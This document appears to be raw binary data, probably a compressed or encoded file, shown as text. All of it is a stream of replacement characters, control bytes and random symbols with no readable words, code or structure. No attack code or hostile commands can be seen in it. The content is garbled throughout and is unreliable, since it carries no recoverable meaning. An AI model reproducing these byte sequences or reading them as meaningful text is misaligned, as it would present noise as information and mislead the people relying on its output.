+��n�k%��EZҝ+�@SS�#L+F�m��V�G�B��(RO��l1�(N�m�k�a����3:������I���A�$��5���eJV<�{����o&�<�O"����Θ�.Sϯ\�*��L�\F�L���[��3M���hW=���cD�m�¾�>�����x�r�1s����%�U87��k�!���=,�t�A�6�"�~mZ�%"(���Ni���q�k���wt�TVS���(T&��U4�ZLVn"��#]PZ%@�A�,G&& ؗdr�tU�r{��,8k��0h�pנ��3N�p�=��᝵�nHp�����VH9T�0�<��#SӋ���%�G���M٤`C|�݌'F'԰\�^��pj�>g9�u���Ɂ^5i�al�� T� ���h�S�ϞSR��� �<���|׷|����>x�P�K2�8s�|��T����������@�J��Ś���p�"��BP����'�I޼~U�����286*��5՞�c�k��9xm��4�<<4��dd�$�]�������am�5��~�U9J��	m�Ec`���	[V҅���/C��k�}�`����O~�*-ѵ�t�0�ӳRz)RTQ�A9�u���Q3��ʤL]���+Z��	C{jkZJ�1�1�liiҔ����~M6�YR���.�U����Cx��;�/�'D�Ϲ�8=�b����ݱ���n���e��	�4k(
lսm=���`/d;�Ӫ�����;}n��ĐF��@�*�7�Q��9����Ӣ��&9�R�t�8���9yVo)ͅ+>��\�������켙�U���@��O����'6
�VRb��o횐q�Ч:�e����a*m^��䉸���hG86�΢�کx��I^A�����9C����S�z���]K���c�ܷŐҺ.�DZ}˰�C�S���3Sx�(�q�3g�(���5i��GU���ɘу����I��H�_
�[�����2�!54>�5FC���J�]c3�k�u�8}IF!\�6����i���Q;.��e���xp䘼���˳/~Q�_��c�T�F?"o�⭬�Ќ�Cc�i��c�����gr�5�pe�����|��0;�9A� �H2��y������\Ԛ�v��v�	�㳷��^[�!��!�Bx�Cx�����hʬ0"Xw�x�zqq4"Pn�e��z��F�xoNF����!	��v�!����^����J� �69=%�%xFsr��_���;2ϳM�e��>��dtbA{ӣPtE��ge���\ӆL�;82P�(���~\o���:�~�Y]��X�Z�MeƮ�����^m�}��&�ŲN�vJ���ON���+�C�c/� D��+���M�0M�2��@�TVJ�c����ޙ���w��Ҫ|�3�ʵ��򆷿2�_�R���d�8����iY]^D�tZ�����U�Q�C�`�j|b<,���
��:A^4�T����fV�1_>,�Ax䤯�r'c_�u����ܸ�9y�v�\Z[�v�	&�--�pY�;��oefhi���q�_�
lB�B���H�B�ena�0�X�>-+�pj:<����z$���Azm�8F�-D�!z<$�d<%�J�-J�G۰�d*��&��P3�J��Hb�
�eqSdj�t�f46 >2�����M�|���z���Sh��h��|/k��!D�oQi��hM6��񽖄�&�cu� 3�F�Ȕ[�s�	�ܮ�Z�"�r�+��`ų��zL�0
�4�d�1���>�Y��z�;ޡ��^d�%VdN	j1�+EX�]��� tu�	�+�a��.������� �n̚����(��5������c������78!Ç����S����~�6��P��C)�퓡|Qn�@�̬�h���x�"� �]�q�06`A�-A���h��{Nɛ�< �����J��*��b���[ZZ�3�C҅uX��m�gǗ��m��(^E�	#���08q"Ӊ�Ӡ��+29���v[ݒwT���MEW2̀ۨ*uP�|�P�d^'�{�}�Ƚ'�@<6da}��At�*`�M�ə٫��)�x�qx�c��ld3�֤P���^��d�Wq��[r��MmWԓ4:�']�r^mHN�4G��[��� ���}�d�+G.�в%�B�m,���%}��������Q<�,�����Tt�;1txD4���~��ITjM! j��+�+��@����
������g�s7�d�zrYF �vvˉ�1x�������絗]G{Qx���zr�e�^$j��łr�&*�K[6��d�́t���<:`���������r��1)B ]x�i9��C�����4`�q%�	��	2'��;�����\cB�*\H��3�GU���1�ǥ �z��TZ�
�0�!�B�F<��nQz��AU2^�
J��kQ��	G��#[�e�8�	tj���z6�_�96-vM����2 ݙ��X�d���������:=*x�8W�l�6Ӗ���QX�-^_%�L��^���<7�?�1��L��h<@�g����~X�_x�y�4��رc�׊B-�7y�P�K�b�X7m�,�vE� �M>,%�Š�45çʊ|yqY�q���~iS��`�>it�-��j$=0��+i~nV�Oȑ����r��g�������^�odTB���E9��O��><>!+�-��o���R��A��r�[��7�xk����gVd��_��]����J���7$��%�:w^���.Ca�J�<��RG�la_�Z���G��M��D5��D�gHV:��s�UM61q���ֳ3.�V�k�Q��8n���M��?��!S���K���:>�)����R�9W�We�M;atTz�e���\�p}KJ���o�V��Ee�������ϳE���̑���z���"�7�{]��@KW�!������ѡtP��נi�%z�`���~����� \9%Ù	���5+Y��eb��c�CH�8Ab�벋��`�#k<��m���ȳ���3�2�Ey���{
���H���ϽK�=����6���ZSv�����xȚ�ȦE�g�PmL\s6���C�YCX� ��%BѢs-��Ź�U\�`S[{�st\��<��S2�4� �QY(���:���iTh'&�(.�e��x���r��g�v��1��-�+
	��M����V��s־e��lW\�Ο��M�j�@�YAܾ��!ҸWMY����H�"3���<N�i`3�m�@�V���n��d!e�8�4o��P~��)d	�������|A{'��-
�s^��/�b�iA����y��#���9�M��z�9~��Vcej4�{����u�k&S�:�w^o4�R��/AA��moS��*��b��ɓ'o�T�똛�����W'b=	Yai�91]��� 8e���� ���髀��Khok�u�5'G&�Y�2>G�f%��,h��;�.�Y�_��n9:<&[S7e��[�C��d�0;%E��(Ɵ"H�<a.��,�/��ɖhb���/_�:w�;E�{����w�(��U�-������"�nunQIm�� �0��ر��b�05�	�<p�^���=j�L޼!��+�\����D��L�L�"��N�0<��<4�j�&�Xn}��i�@�VǏ�&��nD\+S�����/�L�̧���Sg�b}�ݧ{5�hn��mC۳d�fʴT�haOy7C�ǘl��#�ŀ�+I�Ԙ�3���݂�%�$!נTԒ<��ʝ�� 5�AG�t�h���Ѭ�No|Z��9B\C�5�@�5����A�,t�1���ؠ������M�Ձ�\ ,^ :��ٟ�?����m�ʡ�N)�_�i&wO�����w|r2�xN��UZv?�a3c�qu�v�݀��tĻC~_���*�o��� ���9�L�+҇�U�&, .���Ԯ��EY�e���{(Ioh��B/l*;�L���T.9��D���2���y�!�$��n���.�keX�P0d>����A�5b��Lޯ9YXِMR��z}?������oV��܂t@�h�f\Wyk]*���C�|z�ؠ�#�Â!�-�*^"&����6�(�#j�	l,��#�vU; w�Iow�\�����r�	��9	K��g�m�!k_��29kKO73:r���ϺV���1�Vh0��ֿ�&�ֹ�_61��M{�+fwjg�0uN7��}�v��l@X����Ů�j�X�$���?'���5?�������S� g��+0���!+P^�z������b߼��7�ǑP���I�V���
e��CAl^��Դv�'�E_W����e�~��`����̬�{��ekq�(T��H�X����
��%S�K��Qw�h�j�y�m�C6��颞��!���c�B��ŋ������)YY�b}W����_@J�k�ζB:�!��>y��ߥe*$v��jSj��)'�O�A���瞓"�����{䈬�E��}�M��JE$�|A9��ǏN�бC��;+�}�e@*7�G\��G!�ʊdN�EXP_���"ւ�\C\+�ub.K@�������Bg��R�q.3��6���e��#����Ӄ��6�ʾ�G4�.G��3b��2�O�z� O7��f���Lp��Pv�Pn�񝱅�MG���t��H���ړ5�-%�!�e�v���J{	^.�i�x�C��}FF�l��Eܝ]��X���E�kT�:��2K����c����J�P���Kww��UV�[��V�����mM�1#�ƺvO-�#��'�yYV*5�f
� �l����.�@i!�B%J-'��m �rsu��1;�1@۴L�SE�^S���,4���{�gZ�X�|����X�ٔ}����)��j��okQ���bϜ���l5"݈Y-��2��ppׯ�T�NZ�d�f�xnn^�kX�TX�tӆ�$��c/K��*�l���ը�{27�Ffs�7N�w��@6�$� �5I#4�3S@HE��-���bx&!�<���}�;���FK��D�[�	<�̣�����)����	��q`�5_�k܏�|Ť熖~��8: K���*QpT��"���b�QY�=��i0������P���/�����ĉ3���V�B�j��7���!�ttAMU�(���5��Pv{�tBmam3}�}���\�ĸTT�	�{�{x�_��͓}���̸
+��#R^�W����/�0�����0�Q��9xK�����x���:u��,�/����R>Q\�tY�;����^bd�g���(�0�+U������
���{C;�{rhtX���_�k�⅋�)9X� eeqzA&N���~���3�/�b%�7=��t?*9����10�}�-�K;��6��>(�( �5Q/�HO�#�/�:������\�����#�r��߁�	ä�S!��f'<\ĕ�6�HEgi]N�8*��ݢ��#�5r�5�y<����r�~8� �J�i���2���cZu�f����V�[H_%׻�X2C�۾E�t}�c�t#k���3�\\��{��[c����u+�hL���毽� �v�a�ͮ�49%�;�������/oB�@A�u� ╅�\[���n.��N���bc�9�a�:G'��-0�:.��v6����z�{�W!�+�P}��}�����'���\�rI�����(Ӟ��E<���X���,O�{/A�����|/���'^�����O�H�����FYY��؇�+�����3��`�emg_�ص�a��EG�� ^"��q����8KOcOb�g�	����ԧ>�,�ժI��8���x�lƚQڭ|��ɣ�}�A�*F�e���k�t-v#�%�繜4N����f�"�V�U8��l���0S�M+clX��bd�1|���Md�&�*�Q�`�튋��Na�.��(1¢�d>Csl�kUx��!l�%�ר�T�U��2�~"uX�8�;~\3��|�)yϻߣO׮_QF�ǎJ{�]�����ɕu�q�x���r��UW:��*�CG�I���^|Q�{�遫���	���/H��8��1٨o�������a�o��H<o��c��!�o �B��n����סX:;��h?���y�	D����T�58��ϥMy�q��8�� ポP��w����dq�,�B�d�^=
<'�y�Q�����|^��!��QR"�"<.����E������>$���J�q_��M6b�2P������|dD<��� ~�MN�:�y
e��_T6�߉�>y�r�d��GZ�l]�Pe�~�!~X,e5[����e��)'�Y6r(��fU£gff1c���� 'D�r"ӱ��N3�=-=��V��w��]��	��;l��	#l�¤"�L�J�Pg�"�q�PRo�W�X*;T	FҒ�� K_�'d�g�1[�����}nF@�!��Ą
�d��[Z�K=Ț��J]^^�)�e9O���Q�{���\SOfaM�7�����K-Aym��`d�˝��; G5e���]�&ooG��<����G�:`�i�{��V'��f��J���L*�q�sAC�O�z�8��:�ȁת[�F3��=&@ԡ�X��z�:-�n�F�X/��-'@��;���V��ⲭ�aZx�K@l�b�)���Y`|�������f��B+
S��7D������6�x�F%��í4�q��oc�N��f�Ny��r�^�+^ֵX�N]ԑ*0Ð�E����F��������MgVm�*J��[��Xt�¦^s�B�l&<�أ2!��锔*��ʲSlC�p[����,xO,�g�c��0>��մ�/=.Fۈ�遖1�
�H�K���{V~�(�c������2>1.}�}�%���C��W��lGL�������2w�J�����]7����:��f�[r���=�U�@\kP��@E����S�<{��������)�.���	��ʀ��;���c������t�fb���G[�(��9Su<�k��o"��5:�V׾X�S�%KCX{OV�������ʶb�3s��!q��6���}��9�r��|��?�x܈,���-�����9+c'dy?auCVIȬ�v��gS��I_"s+�����ŶN�`�.xS}P��z˃r�Ƭ�x钌�[�����/�����\�*k>�x�� �oUHR��x=��P����=�Ĭ�
��ʪ�O��0@=ޫ<� ��y-�f]3�ب�Ƙ�w͚[/����5�7����a� �0��c��c��!3a��>�72����Ѳ֒ٹN���f]�ALbk���� ��+�N�1��Y�'�	�{�� ��9�d�k��ee�,����,��S'I�8ģ�Sp�)G�*ՈlG��"��Z����5�&Y�0��Ƶkp�G��{�;E��� �����+�6d��1Ms�R@gke7ԵvV9-�C�
�tx��� t�	��0�� Nx��؞�߬�Y� �	����c�05�<[�n����2&Q�Ÿ<]Ɔ
޺95��z�nt��N����!��t~?�9o�i������A�(}��y��5�Ԕdca�#��ALf_�µ�gFۘ�x��nut�aM�o�����l[3��lMFNT��3ޗaA1	�-/`i�6����}|�^��V2^cX����e�>�ǋ�Mc}�>BP0�݌6�����226
�*�g�{�bV����RP�����]�ff�Kr��	���?�i��P3E��իr��99|�*����ǿk6ώ�a�E/�[�Y �!���]l�	�P��)���M?���A���K/�'?���X��J=�r��{���}r��U�<�;vT��_�t^Y?nܼ)���BC������+��Bl��!��~��!�zGXڄ��0)��G��Np9�������k/� �Ȟ�e����φ���A��U����tM�5���'�G�(����,�0~���T�!� 6�|���E�j�_YH��mt]e0o혯�<�ǵu�a�Jo'<�:���}�R�Z���Q\bT#}r�CcaJ?N^��g[2]�at�/O�LB�*�}"/�?3z.z��&d�Jhk���{ sT��J[F6�P{�Ռa��gƤ
��3�J�\$�~M���2f-F;fX#�9<#xE��G�ԉ� OF��q,�	s$Y��h{�-5.��-�1��)��n�ґ���U԰���,�*������E@���1w�di!$����u�̧��x���#Jε��3�45l�{`�,�[_w����}��´<���dmuI;���LJ��)�!��gMK(���P^7��sK�ZOaa��l�����!X�ǥ^�JCM�FɹTZ�5�0h(�W@���Ӣ�n� uh5P���*'ݓ}��;�'+���Y��L1e��Z<k�E�n�-��&v	J-�9"X�����Pes�"�P��~ʞ�3�zv���r�ׯ&�"��y�疸-�i�bj���[XL=���R��/�kYo�&���1���&g�R�-���@!B*��$�$�6=q^�����Db��U�J�}F��H����l<S�D�҃~x���s���C�M�x-�Ǹ�-�<9���n���<yhx�oL�}�9y����͑���ձ�-�`�n➖7�0W�0�T,�*,y/��W�!]�ѽ�����m[�D���˫ZE���x��daiY�}�&S�7�ȡ�qQn�7��5�#P4媁�N��G�
q��3������g��{��[Z�83T���_�#�zs��C�+�/��Q}�kN��v�Ʀ�1����.�������~N��]�^j����iy��+���dz�*~^��9 ��k�-���eȜY\Cז��r�k)H)'�7&eq	���C�Vı��Ua��ZeKz>Xgߩr]��猆"��e�tDYR7���ֆv~��oht{&6DD�$���ܠ�H>�q}&q7T���=n�\�3͉!}˘$�z����S�����K��&Q �ηw�
����x]�I%ܘ�3�f|�5+58��U���F=R��4a˛04�\!�^�h�1�?�`����H�"�hS��<)��RD��ݫ@F��jЬԧ��,�]Cr��l Ci�
����ٞ-�G�X�Nƾ����uY��EF\��������<`�u1�����C���&��Ji�t�褲��3��{��-@�D?߷�Ӛ�3TZ��,[��P'W-O�^��a*�
���RQ%?�p�G<}��e�L�Soel6O�/�
�XE��b�!�@8�A\��6�	x#q�'�����lC��mW��zy�Y�$y�=kAE�j�ט�.c��n9oQ?�V�	��r������`_�yq\1jh�h<+T2aO�������6~DxA��t� �W`�*+��h�]>��5nTyŊ�a�6<��;TFa���tuu�ۿ�dttT�E��}�ryjJ������5�ʙ-�K�i�����|�S��Gk�2=5��"E��]o���>�I�P&����^��$%ģɐ��(b]'OW�F�"x}1���1y����".���H��k��2���&��`B���sr��8��@y>zhĒ��4,��=(�P��~��_���i�����03�(�4�U�M@��ޙ���T�}s��&d_��/�h�ZƋ ��}4d ���}@�n,�����r��1�ҁ�X�rn�ƞAy��������2�Н><׶����@�� 9��]Y������Z+����$�K��%b�0��<xp�y�d��AP����j])�j��(;&�,.�t����{E�����E�ǌ�<�S�!��B���+-�*��.${E��
����a6�4Vz�E�{�n�<,�]Y\���v�q���;�}���sA�� ���U-0�h�n6d�"Y_[R�(���f�<�і��b =�5��YxY@p"6��v�1d+U�lU�j�dykt �f�y�8���@���k��jp{��*.
{
�� � �1�_z�W`�ÀhH����c��86�M��
����M��Ii%8�%��+3�o�8lRG�GՖ!f��𒛡ac#Y�Z���Ŵ�ķm�����RE�qr�Z�̒�j�Ӆ�↫(2��4���	�������6�Ԍs5[oX��:%Ubl�� ��%�t�A�����]\Jk�*�) ]��$��� ��0�rN�g="�p�K�ulʭ��p\,�s����!�4E����e��=<��D����'��*|�l��\�����M���
z[�B�A&`F�-h�fV�>.�>��&�������R���w��5Y_Y�=2����������򁵋u�����8u�z���)<��'�=��S\�����/���Qy�G��/>!O<�u��x���devA:�KPd9�SHi`�l���x��7��������_�������K��9���y9zhD�}
?�"�������Y��. K(�ӟ��\�xQ��椶V���>�;���̈�ؒ�g��bUU�~�MM_��	C�*� �x�[L^�2c�"/��_I���| ܰ8OYD�[-��ڦTȎ� ]���Ս�z�T6Lb��1�P�wl��`J��E��;vC�V롬-/���RY�W��0hd
2Rd�-�G�c7��&c�dөa?��L��O�]�����#f41���*.N>c\TD��
�7X���ʀ	 5n!�HUʟ(k`��j8?t��=�s �M�p��zC��7WWe����H?��ڸ~���w�YF&A���d��
�0_��XY�i+���!�w�|�3�%]�P��j�^Vs�R�19.y��g���!�Օ%mLZ��!/=[��Ǽ�z���D����� ��}qj
f�j �dgiuQ�^<�� �Ĕ3���B��m�{��257/W_�����ӂ���*
F�e�g�5�@Ťl*L�R���i��Q�j�}��j�\��pv�S^���U`�5� |��(�ڡ��)Ț�	�*qf��n��l����N��2�nM|O�o#��4,�U`�v�(�f͚o����s������e�^&�1���%��%��PHi���]�!�.��a������	m��;�o��]��o�t�T����ݐ�W��13gZoK��´qD�ݰ
̤���84qI*-*5������?�l�-1 �`GWM�0�q0���i�LۄBb<)C>�����	�z�v��!�,<q��s�hA>�Lθo�gz�W�L"�4y�
�%Ě.K��W<�{	#��A�{��βQ!�3<Ы��&(y�	����ޤ���<�jKr�嗥��C3ZY<ʆ��K3��z�{d(�: U�N�J%�B�j �%(��/���&9��T��y_Ob9�O ~����9a����.뫲Aډ�ăc�]��njM�"�{�.]�d���>���Kۑ(��܄�1�ϓM����
>5?{v1���s5�c.���lgїCPV�bQ�u����t�Jc%'���,��ds{5J�XFG��^Z\gU�O��L��JE��Z�a�Pi���� 碼 ��|*b�^�#^Ve�4�;�^EFY}���e�&�d{װ�h�U��L��hme���~1�[8g����F���E9�o�����M�r��1Th6�f� d����%����ҵ� ��\�#����g`��e|h�C�H{>>�bc����a��8.���)Y_]�y��]�!�Ǫf��J&�S�d&�e�&ޮlQA���Nƾ���8�Cy�7M���1��̔֓
X$y��$�-`�]�Ĩ�2	�����;4�����d���OG�8�cju�T��b�B[Iō5q ����ı����Pp]�b��tʫ��k=����X�,>'hb�'���
GR �{f���<1�|S�y�3VF���8�e��I�"V$E�9����[��.?vœ�q���&�I�B�
�f]U�g�T����l�c�B?����\Ϲ{�lZ?g=2eŰJ��hk�{��j��tx���l4f>/�|x��򇆆��\���'`��Y;�ڦ(��{���H���P�k�F��Z�<'�_�KtQ�,p���z'�Vr���' ��ӈ���ЖWR�m��Z�GR#B �����n��6(���u�D\a|bֿ'W�Ѕ��uƚr��U��&P���2�;&�d(o��ah2)�0���]��&�Ç��ѓ�3E�Z���q�O���5S��Z,�~��YM���y1G��n����J�􌜿|�f�6�$���\�x[g����:bz��e{���dJ�^I��ǵ;<OeU;��`�	]
d�
�m�<���.:K�� 
e�:됣ZY*������⪬G�K�la-AT�y>�����ʘ�i@o�]�o >���=��U�5�e<���*�K7 �l[���T��������S*�K0ȼ�1�
�� ���Z��/�ކ�1�i��5�T�cZ/�8b���%���}}j���\��t���K�%k���ر��;�֝�Z����M8��:ɢHi�Vh��8!=�W=�DQ�W��`�ohH�_x��#��5e,ɵ�=L	ew`2���]Cb�k�D��=�����P[���S��9l?2:}���m�)Um�d��b!���ͫ���БR�g6	�kG�`�c56�ʆ���n	}}� @�WdY4Xga��r��ДnU��8�3���8!'�и�+�xw��o�"�����.�by��2�Va��]��۬�f�2��{��x��^�~�%[D.a���Xŷ#c�Dq�=������nR�WDl�s�-�:�(&B6Y��Ҝ�Q^l��^�DqVa+i��nh��-"��Loߋ���e�wY��ȥ����h��CI2c7}�����d@ ���ú8r�<��ړkt�h6��k���$�e\�1�E�Kٟ)Һ�*��+�
u�`4A̭��Ŝ�B���B(�����f��ػ��]��ٮݬ�:a�`��*�)v��C@V&q���ƇC���
E=(��")���*���,<B�U�<�|�K{�m� ��#]_��Gy��(��d']��֚���N� .������ˏ ҄����J���o�q�
�P���������g�����/CY��"]ՒܸzS���xQ��U�\KLY_�"� ةc����vx��c���^�W��7�R6D*�RE8�ub��f{��vh�&CJ'�P�tсXWv	�W�O�M�l��*H���5. ꣗�ko[g7��Y4,2@�2��P�\��QycEZ��\�a=b�Aq8�8�l��X���Tx#�\���Jm�D<O��P���Ǹ�#��[�ӺM˸*i2rCTIz�y�3&;�� �ŵ���dy~JƎ�I}}^zw)��b>.�g��0 �M�=  �9��)��k2���1(�\�{���6���`�H��<�ߴ���}W���eg�=CIZ-z�}��ѶnmC�	��ݏ�[��4!�~fx��R�>)W�>'�#�C�ඔ��Ǫ��f
��z�.�B:�3�����&�µg+�M<L%%��mߜ��6@%�;��74)�nĈ=ߨ_u{}z&'m1���=����feY��
�X網��I��w�'b[���eε@�*�ؓ�"[}n|��z�����4qm���[`!����2\���BfF���=&\�G���m�$�x	�Q��� �*OZ��a�5�{^��D�T.����ش��Ľ
�>�0<�C�,�lP���D��
�E��Px��Ӻ>d�@c��]WI�z;�P�g�g��83]�b�6���by+u
1���`6�q�	+5�Pu��]J02z��d��W�V�o���Ge�ۘ�p�����[:ᄺ;Og�AA��!�S�g�d��El�#�RD<x
���)�e���H��Ʀ�Er��~�a�!���]oW����
Ĕk���a�V���K�e��{O� [�����k,@9,b�M@��vem��������u�z�L���<-gϾ�|��Ke
�e�%+�i�%�Y�J�VeE���˕�Ap��Zҁࠖ7P�l�{�PxV������A��|IzG���뀔s�~�p�ĺȦ��1���((갾J�F(+�Լ��%�9~�\8?k����p|y���3��&�fb�Vc�Z���uWÕشv�Ga݄"�x6QNƹ��!��X$LNQ_ۧ�}�<0C���"Ty\�|C3��E��M��Ǻq�0�����(ؑ�;9��8���~[�,�?~���|qR�]�ٓA�7Y���a2ݸ�V���;�*.Z�Etj'ۆ��wD�t3w`\������z=m���2�Q .
׺���N������Pxr��qx_�
#q%���@h�����B����=�����ju��.�0� hJ�.<�^���as.�h���{NE��ӣ[��ڤz�X���߄�H��Zq7�2,'�}�f��.���X���������Dq�H�y"w<�^��^|�͔W�r'�b}�236�)��#��h��F���7�����ز1��mf�|��0bܞ�y����*�@!@�D�q/W|���"��&I0ƊxH	����#�K�#6���1D�GxL�-�F1t�h�"��Ԥ���x����c���0)�:It�*��gv�p����DO_� �D�^�CuA�n2P���}]F��uc}2]��ft|B6�Ж�6���_�O|�2�$�����u���_��tLK%�������qE��/a~G�S��}�,<�hmBiUj���J��Ҙ�˫��&ex�_�`ҫ)�`�b�=>O���fDn�c���~eq�D���}����!����ܲ9�)&�i��NɃ��'s8ׅK�$���W=�挐)U�Z��5Yal�Щ�H��E�l.�߁���v(�^�~��v)��BIBC6mB!J�����9q}fM�.�*J�pf�D��9\��zI� zd������oG0'�k�0��b�TIA�0�x�� P9Xe�.��ᜮ���}k ��{iE ��|����I�dan7��W��2S�1qv:���ag'���U�6�v�ֵ���ػd��:��0�T&�,/- ���&�=�b�m)�Z�l�݆1H�����Ujr��k����s��_�E`��(�� |�ښd�X�z�pX�p�5AAkDd�&nt�:��bkm]{�&�Q񚳶�:��`ԥ�6Y�[��KR�576!%`֫p[ٚ��F�D
'RIт��6}�HV*��%i�&eꮁ�I㴂@&Y�k��U���i���*��Uv�b����*qN�Rp�3�!����,����
-4����>l|�fz^�h�)���;�q\L/TCȭ���t~W?�Y���وS�ՊS*'i��"� � \���V6!N�Jd�Hb+Ҟ�)�0n~�𰬷�2۟�0p�+�F#Toh��E����f���N�	Kj�V�:E�n"�̴�Ix\�#�}Q��%!o*-w���x3^kt��2����XKWoL�,!�C�*lR�}�ml�u?88��]�]�ڞ����Q_�z�eq%�s�1���\��8K:����WZ�{[Y��[�bV���H�
����!m��PTyQ�HyNn]Ƚ�"b}WAy��ެY��K@S�:dg�	[�*�
)��r���Y��^M����R���ze����q]���:`KX+���{�)�@,��Ԧ��0hm�����V��9�"� +:J=�˚-�0Q����Te�d�'ޢW3\����r��9Xيd������	x�m�͗/��5��\�^�ea�(K��� �EF��Bۄ5��ް�<_e���+�d�l3�ح#�hb̖e­,˟�E�($�c�8�:|�'�`���"�3�O����(�2K����r��M)�.�}znQ�>�7�s�0�زdJ�s�_3tk<��{�{ó5Y���Ƞ��8���C��GF��%��s�C��%�'��&��*.ZtP.��؅�#���`�ѽ��yC�,N��;H�פ �o�74-��M���(��U,�<��/=�XڐQ�{/!���e�Ĺ�Eâ�^�����ܳ�EAM畅�$-�*� ��Ҋ*ZR�(7'�����:���Z�#��ݢ� #Ja�&v̊1�Y��gR�CcD�c��c�"q\(�����UY��jR_-�W�����*�H���
rpB�*ND� 1�*g����r��6���R�N-�Ib�N�ɨtCqq{=��5�����r��%jh�Ʋ�k��5�� �b\Ku'�5!./�EB�^�7=����c�;��A�7f�̄��bCk�(<R���H��?K(]};ɻMƗ
8K>4�k�cX��Vl�8��5@a��m5�9@�oyG��nm�������P�2��0���UY�q��>y\��bN���(�Us�����O,΅��s*@�`<��Kr��5ݳ�}������~zex�d��,�niK�X�/^�&�k+r�=�@�}��cn�����Q퀅��汶�b\����PF23?'K��҆�\���ĹXěD�k
0ee�0�a�V�܃]G��6w����]F5�e<ߌ��DP�5&� �S�ǞdW��ir� 9C�q?!�����d����09&o���!u��A��)WlR�&��k�qG��,��s�Ɖ,?�hU.F�;��eǲ��!����Mx�9<҇�Z�nx.חU0�Ғ�L��������<�
]��)Wo����1�+@Ұ�`�MM]�LQ�Y�zi`�B�ac1y`�d��^�Bg�Ed�#�i������XG/_�:>#��y#?"�m(���_-���+��;0��ݜ����+t�kZ�X��_9����ѣ'�����Dp��6�)��p�QЕ�$��rV��ڒ��e�];U���"���&�`V��v@t(�V[�[kd< R��dN.ucRY�F_����`o�s��Ѧ�<\��cԔ����e��ԑ��2C�E�;�,i��
;F�%���X��n�U=��x�DγJ�d���Me�^��.��&�K/���mJyBغee��� ����zM�ݦƋo����vd��I���φ�30��<�b��V��LQ��73	�7��(\-���-�� ����w�v���gg��X�
�"�m�.b�s3
�?q�d��ߘ��q[m	�1X{h�Q�h�!��ğ(.Ux%c{��C]ҁX{�ݬL+e�_$��b� ʦ(�@V+lx�Pb䩙i�tmJY<� ���bj�e��xcuI��U�#I���mHF���3#�w c�Gd����9@�ס�6����Bҵʦ�)f�)L���~M��)���C26
���k*��-�ȓ/��"XS�uamQɤ;�D#�X'k:����S�=x��%�����]��c��ȑ"׎.��d�q%y4i���Hw^&�
���ӰE�2� �e���Bf������_52��<<�k7g��w]��./\�
�_�#I'���.���p�W�����^�L����c��m��)oa9�{�1�P�A��U\[�,�1�M��"� '�O��lZ�iq4x�0���ۣ�|Ƴ�1s2̫^�_X�_���K�l@a楽�Wᩯ�`�hb��h\�p��ȇed'�� ~F	q�P���\@��¹�Z�v�"dZrvzW����ҩ�<�@ȓ͙�*l�V�6��ğ�:��z����C�9����)�3����Z��Ad�iD�uؚ��$���3[��w�M�!�0�Z���ux`ˈU�7;.�j��C�?��2�5�b3�iJ0���t4���)�tq�L�9+Ǚ%S�\BDha=���f�f.�ͅ� i��DZ�"Tf�l3�C��,���g��+�������|�Ny�N�-'R��&Ø-&�]����6�Ƹ�4_�0Gd�R{V[���qEqrFݲ`h� �!��h��?3U�,�d��� �K&�3Z^Y1����"9Aѽ�����ާ��K244$/�=�V~&�Ir)r��dk�a���(�;��{O#���,��Wq>�W�
��:2��xʘ�e���J�ۇ��r��9w�R����K���R[1�.�H����B���g��GFG��3��9h����<�@���'�Ǻ����}meϦ��sl� �������o�0ʘl'�%��;�*dK�n���uB:�0|�9�!��;qSL�#�y�舲�\�zC�_"YA$�*�`hh�=b�~�$(�.�*�����'�ؗ�*�ҁUE	�%0��8S�p�R�? bc����}P��N����u	q���=�yE�R�ɩ-���ISl��7�r%�m�:���Vj�����1h�&�(�L��OyC��I���Ӕ��a��ג���̪7���D��+sP��ey��zTܯ���#~XQv��]��G���f�l����iY܀��uB��MHW��gf����酌.d� ˬ*"���5g��!k�Ɩ���	~Ө^�B��!��@��y�E-���ˆ5%L�,��Y^-�����3����ͫ���6�|Ӫ�t,��,���g���Lr�2+k�YXSElB1,@�䚄��	�4�mm��´�X(=l8���I&�<�8Ew� 6C�f,�^/^ԜP:,�z
4W��[�1�W�h!��
���iB0X��Z,�A1��{�5h�t#�y���Cf-&/�)/���}�����M,T�%�q�ah��,$iu�b^QsEfhI p	���e,��?2�Q�zFߋ�}�q�Rw�MROs�0j��%�o��v��@�$0%\h���\�l��v��8/�9+z�i�2Y�<#�e6dqe	p��Y_���܌=
?]�v]�#X�ERQ21\G\��r��q6�p��6�j�O��a�cc��/���ˀ��i��j��vb�O
�۲����?'�g�����#x~_�KV���/<���+EX��bg�1������izu�0����Vk��/ˍ��\�X��_g{v(�\)+'��N�d�X\�G�������Q��o�3�Ɔ�0 6f>=zq��WR��ci�.��u��=$'OӐBw{�&@���dL��������½�[#��t�L]7���0[.k�B[�9�忹 �]���Z��irs~]f���x�g���J-�(R�J:���Nx�����xz,_�����Ei�.f�2���o��Z{a�6�G���=��A�M����H0���)�e��Ĕ~�g��.MCYvȉ��z�!]32�W�y�7�:'L�C����� ��`ʹuޅG
�o�aB�4C�0 ���#�߮F��V1S1�[�g�q>���i�s�L���9+���>t�i�{(�F��5�y_��tw�Y $Μ�Bpo��\0��iC�2�r�Z�����mZm��a�@�1THX����05���0d��.����:�*:��-�]�a�u�����(����R�U��B!�)�E>;�,��}�ۤo��b}Oz	ևG<r��QbTZ�z#~Mfz牉I�pi��S-KH���֋�q$���c�;?�X7Z�f��y)J$p��#�d����Źċ=���b=.��n!�l2	���W�}�i����������A�j�K6�È��|�%v�
>�!�� �"s�m\��-�6+�W�ˀ���[0�E��W{a|�h���2^[F	��4c����G�LZ�����[!0:	� T�T�ߏIErB�C�U�B&����W�i�q͏��M�vV�H:�#�Ш4�n� �*��e�/�� ����{L☟;e���!X�+��ْ��)�ɏ@i��b����̭چ8&^3������\�U5����=8��d��cǎkvd��IE�,UL/����E>8,�c�R�w4}��g�[��]� <1f�q/"�����j��k&_�L��M�|f	��6�*�[EY�deu��|M�Mt³���6�vZ�A9�Sya��;�����ډ�lFm�u�m�[59DQ�����^�\�C~J��T^�$�į� ̨�r1��1ϨL0ľ�>'�B�J O_��uȑ�nU���-j�*d6'dYS��]�-��i�y�E�<��{K@��j8��K���,ίj�������
��0�#5I�X�Sϔ�p�2d!��K�1����
j$��WKqmb�Y?�f�:"W._����(Lpߴ� 6����^�<%w��QC�	^Q<B1���-&�R�n�6�y($�P*fl�%�n�!�e3����Zڴ:)V��X��&ٴ��: ��`��k}3�(Ԉ�3�0�}Eߺ�n� hN
